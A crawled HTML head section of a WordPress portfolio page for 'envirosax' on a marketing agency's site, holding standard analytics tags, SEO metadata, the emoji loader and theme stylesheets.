

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/
body_size: 16603
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>envirosax - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="envirosax - NetRev Marketing Group" />
	<meta property="og:url" content="https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="og:image" content="https://www.netrev.marketing/portfolio/envirosax-ph/envirosax" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/","url":"https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/","name":"envirosax - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2017/04/envirosax.png","datePublished":"2017-04-21T17:38:47+00:00","dateModified":"2017-04-21T17:38:47+00:00","breadcrumb":{"@id":"https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2017/04/envirosax.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2017/04/envirosax.png","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Envirosax PH","item":"https://www.netrev.marketing/portfolio/envirosax-ph/"},{"@type":"ListItem","position":3,"name":"envirosax"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="envirosax - NetRev Marketing Group">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="envirosax - NetRev Marketing Group">
<meta property="og:url" content="https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; envirosax Comments Feed" href="https://www.netrev.marketing/portfolio/envirosax-ph/envirosax/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/portfolio\/envirosax-ph\/envirosax\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
